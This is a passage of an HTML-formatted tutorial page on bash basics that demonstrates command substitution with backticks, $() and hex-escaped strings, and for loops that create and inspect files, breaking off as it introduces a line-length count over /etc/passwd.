style=\"font-family: Roboto Mono;\"\u003EOne example explains it better than any description:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var1=`whoami`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EWe can use multiple ways of achieving this, but with slightly different behavior:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var1=`whoami`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var2=$(whoami)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var2\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $($'\\x77\\x68\\x6F\\x61\\x6D\\x69')\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo `ls`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ETry to understand differences between the following:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E `ls`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E $(ls)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$(ls)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EResearch the subject on your own. Google \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash command substitution\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELoops\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; white-space: pre-wrap;\"\u003ELoops are used when it is needed to perform identical actions multiple times on different values:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ mkdir test\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cd test\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ for var in `seq 1 5`; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etouch file$var\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; done\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile1\u0026nbsp; file2\u0026nbsp; file3\u0026nbsp; file4\u0026nbsp; file5\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet's execute \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E command on each reated fileX:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ for i in `ls`; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile $i\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; done\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile1: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile2: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile3: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile4: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile5: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAnother example with file input line-by-line, which counts line length in \u003Cspan style=\"background-color: #eeeeee;\"\u003E\/etc\/passwd\u003C\/span\u003E file:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; 